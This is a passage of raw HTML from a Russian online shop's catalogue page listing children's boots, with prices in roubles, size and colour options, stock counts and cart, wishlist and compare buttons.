									<span class="values_wrapper font_xs muted" style="display:none;">6 600 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888095_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888349">
							<span class="minus dark-color" id="bx_3966226736_888095_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888095_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888095_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888095_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="6600" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888349" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888349" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888349"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для девочки (бордо,30)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888095_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888095" href="/catalog/obuv/sapogi/888095/?oid=888349">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888095_sku_tree" data-site_id="s1" data-id="888095" data-offer_id="888349" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888095_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">30</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888095_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16125" data-showtype="li" data-onevalue="16125" title="Размер: 30"><i></i><span class="cnt">30</span></li><li class="item "  data-treevalue="858_16145" data-showtype="li" data-onevalue="16145" title="Размер: 31"><i></i><span class="cnt">31</span></li><li class="item "  data-treevalue="858_16159" data-showtype="li" data-onevalue="16159" title="Размер: 32"><i></i><span class="cnt">32</span></li><li class="item "  data-treevalue="858_16182" data-showtype="li" data-onevalue="16182" title="Размер: 33"><i></i><span class="cnt">33</span></li><li class="item "  data-treevalue="858_16192" data-showtype="li" data-onevalue="16192" title="Размер: 34"><i></i><span class="cnt">34</span></li><li class="item "  data-treevalue="858_16218" data-showtype="li" data-onevalue="16218" title="Размер: 35"><i></i><span class="cnt">35</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888095_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">бордо</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888095_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_17065" data-showtype="li" data-onevalue="17065" title="Цвет: бордо"><i></i><span class="cnt">бордо</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888094"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888094_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888094">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888344" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888344" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888344" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888344" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888344" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888344', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888094" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888094%2F%3Foid%3D888344" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888094/?oid=888344" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/57a/19ntol32gn6b7ybrwojsrdpuocc0j6ok/f62610be_a48c_11ef_8994_40ed00f5ab53_693c2070_ad55_11ef_8995_40ed00f5ab53.resize2.jpg" alt="Сапоги для мальчика" title="Сапоги для мальчика" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888094/?oid=888344" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для мальчика</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888344" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888094" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 2</span></div>															<div class="article_block" data-name="Арт." data-value="1822д-1 Kapika"><div class="muted font_sxs">Арт.: 1822д-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6600">
																														<span class="values_wrapper"><span class="price_value">6 600</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888094_price">
																	 <span class="values_wrapper">6 600 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">6 600 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888094_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888344">
							<span class="minus dark-color" id="bx_3966226736_888094_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888094_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888094_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888094_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="6600" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888344" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888344" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888344"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для мальчика (черный,31)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888094_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888094" href="/catalog/obuv/sapogi/888094/?oid=888344">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888094_sku_tree" data-site_id="s1" data-id="888094" data-offer_id="888344" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888094_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">31</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888094_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16145" data-showtype="li" data-onevalue="16145" title="Размер: 31"><i></i><span class="cnt">31</span></li><li class="item "  data-treevalue="858_16182" data-showtype="li" data-onevalue="16182" title="Размер: 33"><i></i><span class="cnt">33</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888094_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">черный</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888094_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18326" data-showtype="li" data-onevalue="18326" title="Цвет: черный"><i></i><span class="cnt">черный</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888093"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888093_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888093">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888337" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888337" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888337" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
